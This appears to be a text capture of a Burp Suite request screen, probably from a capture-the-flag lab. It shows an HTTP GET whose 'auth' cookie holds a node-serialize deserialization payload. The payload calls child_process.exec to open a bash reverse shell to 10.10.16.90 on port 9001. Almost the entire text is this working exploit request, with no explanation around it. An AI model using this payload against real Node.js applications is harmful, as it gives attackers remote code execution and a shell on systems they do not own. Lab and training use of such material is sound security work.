 Request
Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth={"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'bash -i >&
/dev/tcp/10.10.16.90/9001 0>&1\', function(error, stdout, stderr) { console.log(stdout)
})%3b}()"}
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"775-g/Lj0QMm1H5CS9LqU2yDU7r3800"
12
13